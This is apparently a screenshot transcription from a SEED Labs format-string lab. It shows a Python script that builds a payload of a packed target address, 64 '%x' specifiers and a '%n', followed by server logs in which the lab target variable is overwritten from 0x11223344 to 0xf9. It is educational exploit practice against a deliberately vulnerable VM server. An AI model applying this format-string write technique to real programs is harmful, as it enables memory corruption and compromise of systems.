 Activities Text Editor Dec 2 07:45
Open build_string_3a.py Save
~/Desktop/Week6/Format_String/Labsetup/attack-code
build_string_3a.py build_string_3b.py
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number = 0x12345678
10 content[0:4] = (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to construct a string s with
13 # 12 of "%.8x", concatenated with a "%n"
14 s = "\x68\x50\x0e\x08 " + "%x"*64 + "%n" + "\n"
15
16 # The line shows how to store the string s at offset 8
17 fmt = (s).encode('latin-1')
18 content[4:4+len(fmt)] = fmt
19
20 # Write the content to badfile
21 with open('badfile3a', 'wb') as f:
22 f.write(content)
Python 3 Tab Width: 8 Ln 19, Col 1 INS
seed@VM: ~/.../server-code
seed@VM: ~/.../server-code seed@VM: ~/.../server-code
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address: 0xffffd1b0
server-10.9.0.5 | The secret message's address: 0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf): 0xffffd0d8
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | xV4h 1122334410008049db580e532080e61c0ffffd1b0ffffd0d880e62d480e5000ffffd17880
49f7effffd1b00648049f4780e53205dc5dcffffd1b0ffffd1b080e97200000000000000000000000000d8d6a00080e5
00080e5000ffffd7988049effffffd1b05dc5dc80e5320000ffffd8640005dc12345678
server-10.9.0.5 | The target variable's value (after): 0x000000f9
server-10.9.0.5 | (^_^)(^_^) Returned properly (^_^)(^_^)
"build_string_2b.py" selected (595 bytes)